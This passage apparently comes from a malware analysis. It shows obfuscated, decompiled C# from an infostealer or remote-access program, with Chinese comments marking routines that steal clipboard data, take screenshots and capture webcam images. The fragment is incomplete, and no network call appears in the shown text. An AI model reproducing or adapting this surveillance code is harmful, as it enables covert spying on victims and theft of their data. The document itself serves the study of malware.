 case 4u:
GClass13.smethod_0(GEnum1.Clipboard, this.string_1);
num4 = (num2 * 526865378u ^ 3105747028u);
continue;
窃取剪贴板数据
}
goto Block_16;
}
}
Block_16:;
}
}
finally
{
GClass16.smethod_5(object_2);
}
if (GClass28.GClass35_0.Boolean_5)
{
goto IL_209;
}
goto IL_27E;
uint num5;
for (;;)
{
IL_23F:
uint num2;
switch ((num2 = (num5 ^ 2027888429u)) % 7u)
{
case 0u:
if (GClass28.GClass35_0.Boolean_2)
{
num5 = 1943115606u;
continue;
}
break;
case 1u:
截屏
GClass13.smethod_0(GEnum1.Screenshot, Class29.smethod_0());
num5 = (num2 * 4222022045u ^ 855435693u);
continue;
case 2u:
goto IL_209;
case 3u:
goto IL_27E;
摄像头相关
case 5u:
GClass13.smethod_0(GEnum1.Webcam, GClass26.smethod_0());
num5 = (num2 * 2048372563u ^ 4197181400u);
continue;